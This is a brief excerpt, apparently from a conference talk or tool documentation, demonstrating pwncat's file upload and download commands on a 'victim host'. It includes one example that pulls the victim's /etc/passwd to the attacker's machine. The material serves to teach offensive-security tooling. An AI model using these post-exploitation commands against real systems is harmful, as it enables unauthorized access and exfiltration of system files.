 (up|down)load --help
File upload/download
Easily upload a file to the victim host (with local and remote tab completion)
(local) pwncat$ upload /etc/hosts /tmp/hosts
/tmp/hosts ━━━━━━━━━━━━━ 100.0% • 622/622 bytes • ? • 0:00:00
[11:45:17] uploaded 622.00B in 0.27 seconds
Download files just as easily
(local) pwncat$ download /etc/passwd ./passwd
/etc/passwd ━━━━━━━━━━━━━━━ 100.0% • 1.6/1.6 KB • ? • 0:00:00
[11:49:05] downloaded 1.59KiB in 0.27 seconds
GRIMMCon